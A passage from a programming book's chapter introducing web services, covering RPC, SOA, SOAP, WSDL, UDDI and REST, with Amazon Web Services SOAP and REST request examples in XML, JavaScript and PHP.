</div>
Table 16-5 lists the available Result styling structures.
Table 16-5. The Result styling structures available with the Google AJAX Search API
Result styling Description
GwebResult CSS structure The GwebResult CSS structure is used to format the results from a GwebResult
object.
GlocalResult CSS structure The GlocalResult CSS structure is used to format the results from a
GlocalResult object.
GvideoResult CSS structure The GvideoResult CSS structure is used to format the results from a
GvideoResult object.
GblogResult CSS structure The GblogResult CSS structure is used to format the results from a
GblogResult object.
GnewsResult CSS structure The GnewsResult CSS structure is used to format the results from a
GnewsResult object.
GbookResult CSS structure The GbookResult CSS structure is used to format the results from a
GbookResult object.
www.it-ebooks.info

Googling a Site |593
All APIs have their own ways of styling result content as well as their own methods
for allowing developer interaction and manipulation. Search results do not have to
be flashy, but they should be functional. Google’s AJAX Search API allows for this
type of searching, as do other search engines. Refer to Appendix C for information on
other search engine APIs. Searching should be helpful, intuitive, and fast—otherwise,
it becomes more than it ought to be. Adding Ajax to search engine functionality,
either by using a web service or building your own, should increase speed. The rest is
up to you.
www.it-ebooks.info

594
Chapter 17
CHAPTER 17
Introducing Web Services 17
A fair amount of speculation surrounding Ajax applications concerns the availability
of web services. Web services make it possible for developers to request data from
sites outside of their direct control (usually), getting a feed of data in response,
though sometimes a web service can be completely internal to an organization and
be used as a data transportation device as well. Web services is a much talked-about
buzzword floating around the web development community, and it is important to
have a good handle on what web services are before moving on to using them.
What Is a Web Service?
According to the World Wide Web Consortium (W3C), a web service is “a software
system designed to support interoperable machine to machine interaction over a net-
work.” What you will see most often on the Web is an API that may be accessed over
the Internet and executed on a remote system. Many different types of systems could
be defined as web services, but for the purposes of this book I will define web service
as a service that uses XML to communicate information between two systems: one
that dispenses information and one that requests that information. Figure 17-1
shows a basic diagram of how a web service can be constructed.
Web Service Architectures
Web services are architected in different ways, and though they may vary in how
they do their jobs, in the end they all get the job done. Because of the differences in
web service architectures, applications must be designed with a specific type of web
service in mind in order to utilize it effectively. The most common web service archi-
tectures are:
• Remote Procedure Call (RPC)
• Service-Oriented Architecture (SOA)
• Representational State Transfer (REST)
www.it-ebooks.info

Web Service Architectures |595
Remote Procedure Call
A Remote Procedure Call (RPC) architecture enables an application to start the pro-
cess of an external procedure while being remote to the system that holds it. In sim-
pler terms, a developer writes code that will call a procedure that could be executed
either within the same application or in a remote environment. The developer does
not care about the details of this remote action, only the interface it begins to exe-
cute and the results of that execution.
The general concept of RPC dates back to the 1970s, when it was described in RFC
707 (http://tools.ietf.org/html/rfc707). Not until the early 1980s, however, were the
first implementations of RPC created. Microsoft used its version of RPC (MSRPC) as
the basis for DCOM.
RPC fits the classic client/server paradigm for distributed computing. An RPC begins
on the client by sending a request to a known remote server so that a specific proce-
dure will be executed, with the client supplying parameters to do so. The code is then
executed on the server, and a response is generated and returned back to the client.
Here the original application continues to run as though the entire interaction is hap-
pening in a local environment. Figure 17-2 shows what this architecture looks like.
Figure 17-1. A simple diagram demonstrating the pieces of a web service
Figure 17-2. The RPC architecture
Service
broker
Service
provider
WSDL
UDDI
USDL
SOAP
Service
requestor
0100010
0110111001
011[f(x)]
SOAP 00111010
011[f(x)]
www.it-ebooks.info
596 |Chapter 17: Introducing Web Services
A couple of popular variations on RPC exist in languages such as Java and Microsoft
.NET. Java uses the Java Remote Method Invocation (Java RMI) to provide function-
ality similar to a standard RPC, whereas Microsoft has .NET Remoting to imple-
ment RPC for distributed systems in a Windows environment. XML-RPC provides a
basic set of tools for creating cross-platform RPC calls, using HTTP as a foundation.
You can find a lot more on using XML-RPC based web services (and
a broader discussion of RPC) in Programming Web Services with
XML-RPC by Edd Dumbill et al. (O’Reilly).
Service-Oriented Architecture
An alternative to RPC is to implement a web service with Service-Oriented Architec-
ture (SOA) concepts, where applications are built with loosely coupled services.
These services communicate using a formal definition (typically WSDL, discussed
shortly) that is independent of the application’s program language and the operating
system in which it resides. The individual services are accessed without any knowl-
edge of their underlying resource dependencies.
SOA has many definitions, and groups such as the Organization for the Advance-
ment of Structured Information Standards (OASIS; http://www.oasis-open.org/home/
index.php) and the Open Group (http://www.opengroup.org/) have created formal
definitions that can be applied to both technology and business. SOA adoption is
thought to help the response time for changing market conditions, something that
saves money in businesses. It also promotes reuse among components, a concept
that is not new in programming circles. No matter what the belief, definition, or ben-
efits, SOA has the following qualities:
• It is modular, interoperable, reusable, and component-based.
• It is standards-compliant.
• It has identifiable services, providing deliverables, with monitoring and tracking.
Combining SOA techniques with web services basically gives us the web services
protocol stack, a collection of network protocols that are used to define and imple-
ment how web services interact with one another.
SOA implementations rely on several standards to implement web services. These
include XML, HTTP/HTTPS, SOAP, WSDL, and UDDI. A system does not have to
have all of these standards to be considered an SOA, however.
Web Service Standards
By following standards when using and creating web services, a developer can ensure
that the services will work as expected, without having to understand anything about
those services. I discuss XML in detail in Appendix A. A thorough discussion of
www.it-ebooks.info

Web Service Architectures |597
HTTP/HTTPS is outside the scope of this book; however, a good source of informa-
tion is HTTP: The Definitive Guide by David Gourley and Brian Totty (O’Reilly). The
standards that we will discuss here, at least in enough detail to understand their roles
in web services, are SOAP, WSDL, and UDDI.
SOAP
SOAP, now an empty acronym, used to be the Simple Object Access Protocol, and
sometimes is expanded as Service-Oriented Access Protocol. SOAP is an XML-based
protocol for passing information back and forth over a network. Defined using XML,
SOAP is a very flexible protocol that does not rely on a single language to produce or
use it. This flexibility, in turn, allows programs written in different languages on dif-
ferent operating systems to still communicate effectively. A typical example, espe-
cially with web services, is a web application written in ASP.NET on a Windows
2003 Server communicating with a web service written in Perl on an Ubuntu Linux
server.
SOAP is a relatively simple and straightforward protocol that has been developed as
a W3C recommendation. The latest version, the SOAP Version 1.2 Recommenda-
tion from June 24, 2003, is divided into parts, the starting point being the “SOAP
Version 1.2 Part 0: Primer (Second Edition),” located at http://www.w3.org/TR/
soap12-part0/.
Web Services Protocol Stack
The web services protocol stack has four basic levels:
• Service Transport
• Service Messaging
• Service Description
• Service Discovery
In addition to these basic levels, there are other important levels to consider, including
Service Security and Service Management.
The Service Transport level is responsible for getting web services data between net-
worked applications. Protocols involved at this level include HTTP or HTTPS, SMTP,
and FTP. Service Messaging controls encoding messages in an XML format that is
understood at both ends of a connection. Protocols for this level are XML-RPC and
SOAP. A description of the service must exist, and at the Service Description level, the
WSDL format is usually used. At the Service Discovery level, a common repository for
web services is used to publish their locations and descriptions. This makes it easier to
find the services available on a network, and the UDDI protocol is used for this purpose.
These levels create the foundation on which web services that follow an SOA are built.
www.it-ebooks.info

598 |Chapter 17: Introducing Web Services
Certain elements are required to make up a proper SOAP document:
• An envelope
• A body
In addition, there are optional elements:
• A header
• A fault
All of these elements are declared in the default namespace for SOAP, while the data
types and element encoding are contained in their own namespace.
When creating a new SOAP document, you must remember the following syntax
rules to ensure that the document is structured properly:
• A SOAP message must be an XML encoded document.
• A DTD reference must not be included in a SOAP document.
• XML processing instructions must not be included in a SOAP document.
• The SOAP Envelope namespace must be used in the document.
• The SOAP Encoding namespace must be used in the document.
Following these syntax rules, the basic skeleton for SOAP looks like this:
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://www.w3.org/2001/12/soap-envelope" soap:
encodingStyle="http://www.w3.org/2001/12/soap-encoding">
<soap:Header>
<!-- Header information -->
</soap:Header>
<soap:Body>
<!-- Body Information -->
</soap:Body>
</soap:Envelope>
Example 17-1 shows what a request may look like using Amazon Web Services
(AWS) to get details regarding this book. The Amazon Standard Item Number
(ASIN) is how Amazon tracks every item that it sells. In the case of books, the ASIN
is the same as the book’s ISBN.
Example 17-1. A SOAP request using AWS
<?xml version="1.0" encoding="utf-8" ?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
www.it-ebooks.info

Web Service Architectures |599
Refer to Appendix C for more information on AWS and how to use it.
Once Amazon receives this request, its service will process it and return an XML
response to the client. In this request, the response is an XML document specific to
Amazon’s products, as was requested in the SOAP request. Many times, a SOAP
request will be answered with a SOAP response because there is no choice for a
response format. It is important to know what you will be receiving from the web
service when you make a request!
Web Services Description Language
Web Services Description Language (WSDL) is an XML-based protocol used to
describe web services, what public methods are available to them, and where the ser-
vice is located. There is a W3C Note for WSDL, called “Web Services Description
Language (WSDL) 1.1” and first made available in March 2001 (you can find it at
http://www.w3.org/TR/wsdl). In July 2002, a Working Draft of WSDL 1.2 was
released. Though technically not a W3C Recommendation, WSDL is pretty much
the universally accepted protocol for describing web services.
Six major elements are included in a WSDL document:
• The data types that the web service uses
• The messages that the web service uses
• The operations that the web service performs
• The communication protocols that the web service uses
• The individual binding addresses
• The aggregate of a set of related ports
A WSDL document may contain other elements, and it can group together defini-
tions of several web services into one WSDL document. Take a look at the W3C
Note for more information on these elements. The structure of the document,
according to the W3C Note, looks like this:
<namesp1:AsinSearchRequest xmlns:namesp1="urn:PI/DevCentral/SoapService">
<AsinSearchRequest xsi:type="m:AsinRequest">
<asin>0596528388</asin>
<page>1</page>
<mode>books</mode>
<tag>associate tag</tag>
<type>lite</type>
<dev-tag>developer token</dev-tag>
<format>xml</format>
<version>1.0</version>
</AsinSearchRequest>
</namesp1:AsinSearchRequest>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Example 17-1. A SOAP request using AWS (continued)
www.it-ebooks.info

600 |Chapter 17: Introducing Web Services
<wsdl:definitions name="nmtoken"? targetNamespace="uri"?>
<import namespace="uri" location="uri"/>*
<wsdl:documentation .... /> ?
<wsdl:types> ?
<wsdl:documentation .... />?
<xsd:schema .... />*
<-- extensibility element --> *
</wsdl:types>
<wsdl:message name="nmtoken"> *
<wsdl:documentation .... />?
<part name="nmtoken" element="qname"? type="qname"?/> *
</wsdl:message>
<wsdl:portType name="nmtoken">*
<wsdl:documentation .... />?
<wsdl:operation name="nmtoken">*
<wsdl:documentation .... /> ?
<wsdl:input name="nmtoken"? message="qname">?
<wsdl:documentation .... /> ?
</wsdl:input>
<wsdl:output name="nmtoken"? message="qname">?
<wsdl:documentation .... /> ?
</wsdl:output>
<wsdl:fault name="nmtoken" message="qname"> *
<wsdl:documentation .... /> ?
</wsdl:fault>
</wsdl:operation>
</wsdl:portType>
<wsdl:binding name="nmtoken" type="qname">*
<wsdl:documentation .... />?
<-- extensibility element --> *
<wsdl:operation name="nmtoken">*
<wsdl:documentation .... /> ?
<-- extensibility element --> *
<wsdl:input> ?
<wsdl:documentation .... /> ?
<-- extensibility element -->
</wsdl:input>
<wsdl:output> ?
<wsdl:documentation .... /> ?
<-- extensibility element --> *
</wsdl:output>
<wsdl:fault name="nmtoken"> *
<wsdl:documentation .... /> ?
<-- extensibility element --> *
</wsdl:fault>
</wsdl:operation>
</wsdl:binding>
www.it-ebooks.info

Web Service Architectures |601
<wsdl:service name="nmtoken"> *
<wsdl:documentation .... />?
<wsdl:port name="nmtoken" binding="qname"> *
<wsdl:documentation .... /> ?
<-- extensibility element -->
</wsdl:port>
<-- extensibility element -->
</wsdl:service>
<-- extensibility element --> *
</wsdl:definitions>
This may not mean a whole lot to anyone that does not enjoy reading through the
entire specification for a piece of technology. Therefore, here is a brief explanation of
the different parts:
types
The types element uses XML Schema syntax to define the data types that the
web service will use.
messages
The messages element defines the individual data elements of a web service func-
tion. The message normally consists of one, and possibly more, parts that define
what the web service can be passed.
port types
The port types element has the important job of describing a web service, from
the methods it has exposed to any messaging that is involved.
bindings
The bindings element details the messages and protocols that will be used for
each port of the web service.
ports
The ports element defines the individual bindings of the web service, specifying
address information.
services
The services element groups a set of individual ports together in the web service.
Example 17-1 showed the portions of the AWS WSDL document, and Example 17-2
is the portion of the document that pertains to our SOAP request in Example 17-1.
Example 17-2. The AWS WSDL document (portions of it, at least)
<wsdl:definitions xmlns:typens="http://soap.amazon.com"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/"
xmlns="http://schemas.xmlsoap.org/wsdl/"
targetNamespace="http://soap.amazon.com" name="AmazonSearch">
www.it-ebooks.info

602 |Chapter 17: Introducing Web Services
<wsdl:types>
<xsd:schema xmlns="" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
targetNamespace="http://soap.amazon.com">
<xsd:complexType name="ProductLineArray">
<xsd:complexContent>
<xsd:restriction base="soapenc:Array">
<xsd:attribute ref="soapenc:arrayType"
wsdl:arrayType="typens:ProductLine[]"/>
</xsd:restriction>
</xsd:complexContent>
</xsd:complexType>
<xsd:complexType name="ProductLine">
<xsd:all>
<xsd:element name="Mode" type="xsd:string" minOccurs="0"/>
<xsd:element name="ProductInfo" type="typens:ProductInfo"
minOccurs="0"/>
</xsd:all>
</xsd:complexType>
<xsd:complexType name="ProductInfo">
<xsd:all>
<xsd:element name="TotalResults" type="xsd:string"
minOccurs="0"/>
<xsd:element name="TotalPages" type="xsd:string"
minOccurs="0"/>
<xsd:element name="ListName" type="xsd:string"
minOccurs="0"/>
<xsd:element name="Details" type="typens:DetailsArray"
minOccurs="0"/>
</xsd:all>
</xsd:complexType>
<xsd:complexType name="DetailsArray">
<xsd:complexContent>
<xsd:restriction base="soapenc:Array">
<xsd:attribute ref="soapenc:arrayType"
wsdl:arrayType="typens:Details[]"/>
</xsd:restriction>
</xsd:complexContent>
</xsd:complexType>
<xsd:complexType name="Details">
<xsd:all>
<xsd:element name="Url" type="xsd:string" minOccurs="0"/>
<xsd:element name="Asin" type="xsd:string" minOccurs="0"/>
<xsd:element name="ProductName" type="xsd:string"
minOccurs="0"/>
<xsd:element name="Catalog" type="xsd:string"
minOccurs="0"/>
<!-- Edited for length -->
<xsd:element name="Authors" type="typens:AuthorArray"
minOccurs="0"/>
<xsd:element name="ListPrice" type="xsd:string"
minOccurs="0"/>
<xsd:element name="OurPrice" type="xsd:string"
minOccurs="0"/>
Example 17-2. The AWS WSDL document (portions of it, at least) (continued)
www.it-ebooks.info

Web Service Architectures |603
<xsd:element name="UsedPrice" type="xsd:string"
minOccurs="0"/>
<xsd:element name="NumberOfPages" type="xsd:string"
minOccurs="0"/>
</xsd:all>
</xsd:complexType>
<xsd:complexType name="AuthorArray">
<xsd:complexContent>
<xsd:restriction base="soapenc:Array">
<xsd:attribute ref="soapenc:arrayType"
wsdl:arrayType="xsd:string[]"/>
</xsd:restriction>
</xsd:complexContent>
</xsd:complexType>
<xsd:complexType name="AsinRequest">
<xsd:all>
<xsd:element name="asin" type="xsd:string"/>
<xsd:element name="tag" type="xsd:string"/>
<xsd:element name="type" type="xsd:string"/>
<xsd:element name="devtag" type="xsd:string"/>
<xsd:element name="offer" type="xsd:string"
minOccurs="0"/>
<xsd:element name="offerpage" type="xsd:string"
minOccurs="0"/>
<xsd:element name="locale" type="xsd:string"
minOccurs="0"/>
</xsd:all>
</xsd:complexType>
</xsd:schema>
</wsdl:types>
<message name="AsinSearchRequest">
<part name="AsinSearchRequest" type="typens:AsinRequest"/>
</message>
<message name="AsinSearchResponse">
<part name="return" type="typens:ProductInfo"/>
</message>
<portType name="AmazonSearchPort">
<operation name="AsinSearchRequest">
<input message="typens:AsinSearchRequest"/>
<output message="typens:AsinSearchResponse"/>
</operation>
</portType>
<binding name="AmazonSearchBinding" type="typens:AmazonSearchPort">
<soap:binding style="rpc"
transport="http://schemas.xmlsoap.org/soap/http"/>
<operation name="AsinSearchRequest">
<soap:operation soapAction="http://soap.amazon.com"/>
<input>
<soap:body use="encoded"
encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
namespace="http://soap.amazon.com"/>
</input>
Example 17-2. The AWS WSDL document (portions of it, at least) (continued)
www.it-ebooks.info

604 |Chapter 17: Introducing Web Services
This document defines everything about AWS in terms of the ASIN search; it con-
tains definitions for all of the other search capabilities that Amazon provides, but I
included only the relevant parts in the example.
Universal Discovery, Description, and Integration
Universal Discovery, Description, and Integration (UDDI) was announced in 2000 as
the joint work of Microsoft, IBM, and Ariba. Since its inception, the number of com-
panies that are UDDI sponsors, contributors, liaisons, representatives, and so on has
increased enormously, though UDDI is not used as frequently as SOAP or WSDL.
To see a list of these companies, visit http://www.oasis-open.org/about/index.php.
UDDI provides a directory of web services that is searchable by client. There are two
main parts to UDDI: the specification for how to hold all of the information, and the
implementation of the specification. In 2001, Microsoft and IBM launched the first
two publicly available UDDI registries. The registries allowed everyone interested to
search for web services as well as register a new web service to be made searchable,
though public UDDI directories never really took off.
UDDI directories are not limited to web services, and can contain services based on a
number of protocols and technologies such as telephone, FTP, email, CORBA,
SOAP, and Java RMI.
Understanding Web Services: XML, WSDL, SOAP, and UDDI by Eric
Newcomer (Addison-Wesley Professional) is a good source of infor-
mation on using web services and how they are created in an SOA
environment.
Representational State Transfer
Representational State Transfer (REST) is a method of transporting media primarily
over the World Wide Web, though it is not restricted to this. It is designed for any
hypermedia system—the Web is just the largest. The term REST comes from Roy
<output>
<soap:body use="encoded"
encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
namespace="http://soap.amazon.com"/>
</output>
</operation>
</binding>
<service name="AmazonSearchService">
<port name="AmazonSearchPort" binding="typens:AmazonSearchBinding">
<soap:address location="http://soap.amazon.com/onca/soap2"/>
</port>
</service>
</wsdl:definitions>
Example 17-2. The AWS WSDL document (portions of it, at least) (continued)
www.it-ebooks.info

Web Service Architectures |605
Fielding’s 2000 doctoral dissertation about the Web. The term defines architectural
principles on transfer over systems, but it is loosely tied to transferring data over
HTTP without the use of an additional messaging layer, such as SOAP.
The key components for a RESTful design are as follows:
• The state and functionality of an application are separated into different
resources.
• Every resource shares a consistent method for the transfer of state between
resources.
• Every resource is addressable using hypermedia syntax.
• It is a protocol that is stateless, cacheable, client/server-based, and layered.
The World Wide Web is a perfect example of a RESTful implementation, as it can be
made to conform to the REST principles. HTML has implicit support for hyperlinks
built into the language. HTTP has a consistent method (GET,POST,PUT, and DELETE)to
access resources from URIs, methods, status codes, and headers. HTTP is stateless
(unless cookies are utilized), has the ability to control caching, utilizes the notion of a
client and a server, and is layered so that no layer can know anything about another
except for its immediate conversation (connection).
For REST applications, the resource that defines its interface is constrained so that
fewer types are defined on the network and more resources are defined. You can
think of the interface as verbs, and the content types and resource identifiers as
nouns. REST defines the nouns to be unconstrained so that clients do not need
knowledge of the whole resource. Figure 17-3 shows the REST triangle of nouns,
verbs, and content types.
The architecture we use for the applications we build ultimately depends on the web
services with which the architecture will interact. When we know that the only inter-
face to a web service is through SOAP, it might naturally be easier to define the archi-
tecture of the application to follow SOA. On the other hand, if the web service is
Figure 17-3. The REST triangle of nouns, verbs, and content types
Nouns
(Unconstrained)
i.e. http://www.holdener.com/
Verbs
(Constrained)
i.e. GET
Content types
(Constrained)
i.e. XHTML
www.it-ebooks.info

606 |Chapter 17: Introducing Web Services
RESTful in nature, building the application to follow REST would more likely be in
order. Even more likely, one component of an application will be built one way and
another component a different way. The application on the whole takes whatever archi-
tectural style is needed for the project (client/server, Model-View-Controller [MVC],
etc.), while the components follow their own models to be as efficient as possible.
Ajax and Web Services
We’ve covered the basics, and now you know everything you need to get started
using web services. It was the norm awhile ago to call a web service from a server
script; the script would collect the data from the service, do its thing, and then send a
new page to the client. It worked, at least as far as the user was concerned, as any
other page on the Web did, so there was no way for him to know a web service was
involved with this process.
Just like everything else, though, Ajax brings about new and fresh ways to look at
existing technologies. Data gathered from a web service can now be placed on a page
without an entire page reload, as you already know. The “wow” can be put into
using web services, and they have a real place in web applications (and in particular,
Ajax applications) today.
Client Requests
For the most part, any client request for a web service is handled in one of two ways.
Requests are made using a hidden <iframe> or <frame> element to handle the send-
ing and receiving, and then the data is collected from the frames. Or, a call is made
to a server script that handles the sending and receiving, and the client gets the data
from the server-side script’s response.
Why is this? Simply because of the (necessary) limitations placed on JavaScript with
respect to calling pages on different domains. This is our sandbox, which we have
seen before in this book. The two methods are simply ways of handling any restric-
tions a client may have.
There are exceptions, of course—in this case, the exception comes when the web ser-
vices being contacted reside on the same domain as the page being called.
Up to this point, almost all of our examples of client requests to the server have fit a
RESTful-like pattern. Unless there is some huge need for a different method, passing
parameters to the server to define action and state is an easy way to implement a web
service request. What we need to worry about is getting the data from a web service
not located on our domain. The same domain communication will look the same,
the server handles all of the requests to other servers, or it is the web service—either
way, the request will look the same. Example 17-3 shows what the request will gen-
erally look like for all calls for a web service.
www.it-ebooks.info

Ajax and Web Services |607
Once the server sends back the data—in a format that the client will be expecting, no
matter where it is from—it will parse and display the results in whatever manner is
necessary. I believe I have covered this enough that I can leave it to your imagination
as to what to do. For reference and to get some ideas, look over the chapters in Part II.
Server-Side Scripting to Services
Say that five times fast! Seriously, using PHP to access web services is fairly simple.
The one detail that is necessary to address is whether the web service interfaces with
SOAP or REST. This will determine what our server script will look like.
Think of this server-side script as an intermediary between the client and the web
service. The client does not have to speak the web service’s language, and in turn the
web service does not have to speak the client’s language. Our server script will handle
all of the details. The advantage to this is that the intermediary takes care of all the
parsing details instead of the client, which should offer some speed improvements.
PHP has a built-in class extension to the language to handle SOAP. Example 17-4
shows how this works.
Example 17-3. The client request for a web service
/*
* Example 17-3. The client request for a web service.
*/
new Ajax.Request('amazon.php', {
method: 'get',
parameters: { asin: '0596528388' },
onSuccess: distributeResults
});
Example 17-4. A SOAP request to AWS using PHP
<?php
/**
* Example 17-4. A SOAP request to AWS using PHP.
*
* This example shows how to create a SOAP request using PHP's SOAP extension to
* an AWS method.
*/
/* Create a new instance of the SOAP client class */
$client = new SoapClient('http://soap.amazon.com/schemas2/AmazonWebServices.wsdl');
/* Create the parameters that should be passed */
$params = Array(
'asin' => mysql_real_escape_string($_REQUEST['asin']),
'type' => 'lite',
'tag' => '[associates id]',
'devtag' => '[developer token]'
) ;
www.it-ebooks.info

608 |Chapter 17: Introducing Web Services
SOAP functions are capable of returning one or multiple values. When there is only
one value, the return value of the method will be a simple variable type. If multiple
values are returned, however, the method will return an associative array of named
output parameters.
Example 17-4 calls the ASINSearchRequest( ) method that is available with AWS.
Other methods are also available, and each provides different search capabilities
should the developer need them. Table 17-1 lists all of the methods available with
AWS.
The following is an example of what the SOAP request will return:
Array
(
[Details] => Array
(
[0] => Array
(
[Url] => http://www.amazon.com/gp/product/0596528388%3ftag=[associates id]%26link_
code=xm2%26camp=2025%26dev-t=[developer token]
[Asin] => 0596528388
[ProductName] => Ajax: The Definitive Guide
[Catalog] => Book
[Authors] => Array
(
[0] => Anthony T. Holdener III
)
[ReleaseDate] => 15 January, 2008
[Manufacturer] => O'Reilly Media
[ImageUrlSmall] => http://images.amazon.com/images/P/0596528388.01.THUMBZZZ.jpg
[ImageUrlMedium] => http://images.amazon.com/images/P/0596528388.01.MZZZZZZZ.jpg
[ImageUrlLarge] => http://images.amazon.com/images/P/0596528388.01.LZZZZZZZ.jpg
/* Call the AWS method */
$result = $client->ASINSearchRequest($params);
?>
Table 17-1. Methods available with AWS
Method Description
ASINSearchRequest( ) Performs an Amazon product code search and returns detailed information on the
product.
BrowseNodeSearchRequest( ) Performs a node search and returns a list of catalog items attached to the node.
KeywordSearchRequest( ) Performs a keyword search and returns the resulting products.
PowerSearchRequest( ) Performs an advanced search and returns the resulting products.
SellerSearchRequest( ) Performs a search for products listed by third-party sellers and returns the resulting
products.
SimilaritySearchRequest( ) Performs a search for items similar to a particular product code and returns the
resulting products.
Example 17-4. A SOAP request to AWS using PHP (continued)
www.it-ebooks.info

Ajax and Web Services |609
[ListPrice] => $49.99
[OurPrice] => $32.99
[UsedPrice] => $24.50
[Availability] => Usually ships within 24 hours
)
)
Then there is the REST way of handling things. Fortunately for us, AWS supports
both SOAP and REST, so if I do not like the SOAP way of using the web service, I
can use the REST methods. First, an XML Link must be created to pass to the AWS
service. The structure of the XML Link is:
http://xml.amazon.com/onca/xml3?t=[associates id]&dev-t=[developer token]&
[Search Type]=[Search Term]&mode=books&sort=[Sort]&offer=All&type=[Type]&
page=[Page Number]&f=xml
Table 17-2 lists the parameters needed in the XML Link for it to be complete as far as
AWS is concerned. Another cool thing Amazon has available for use with its web ser-
vices is the ability to create the XML Link using its XML Scratch Pad, found at http://
www.amazon.com/gp/browse.html/?node=3427431.
The data from a request of this nature will be an XML document with the following
structure:
<Details url="http://www.amazon.com/gp/product/0596528388%3ftag=[associates
id]%26link_code=xm2%26camp=2025%26dev-t=[developer token]">
<Asin>0596528388</Asin>
<ProductName>Ajax: The Definitive Guide</ProductName>
<Catalog>Book</Catalog>
<Authors>
<Author>Anthony T. Holdener III</Author>
Table 17-2. Available XML Link options
Option Description
Search type The type of search to perform:
•AsinSearch: Search for a single product using the ASIN.
•AuthorSearch: Search for books by author.
•BrowseNodeSearch: Search for products by BrowseNode category.
•KeywordSearch: Search for products by keyword.
Search term This is dependent on the searchtype, and should correspond to it. For example, an AsinSearch should
have a search term that is an Amazon product’s ASIN.
Sort The sort to be used on the search:
•+pmrank: Items are sorted by feature item.
•+salesrank: Items are sorted by sales rank.
•+reviewrank: Items are sorted by customer ratings.
Type The type of search results to display:
•Lite: Only essential product information is returned.
•Heavy: All available product information is returned.
Page number The page number of the search results to jump to.
www.it-ebooks.info

610 |Chapter 17: Introducing Web Services
</Authors>
<ReleaseDate>1 January, 2008</ReleaseDate>
<Manufacturer>O'Reilly Media</Manufacturer>
<ImageUrlSmall>
http://images.amazon.com/images/P/0596528388.01.THUMBZZZ.jpg
</ImageUrlSmall>
<ImageUrlMedium>
http://images.amazon.com/images/P/0596528388.01.MZZZZZZZ.jpg
</ImageUrlMedium>
<ImageUrlLarge>
http://images.amazon.com/images/P/0596528388.01.LZZZZZZZ.jpg
</ImageUrlLarge>
<ListPrice>$49.99</ListPrice>
<OurPrice>$31.49</OurPrice>
<Availability>Usually ships in 24 hours</Availability>
<UsedPrice>$24.50</UsedPrice>
</Details>
We’ve seen how to parse returned XML using PHP before, and Example 17-5 shows
this.
Gathering the Data
Once the server has captured the data, whether the request was from SOAP or REST,
it should be formatted in such a way that the client can parse it quickly. Using
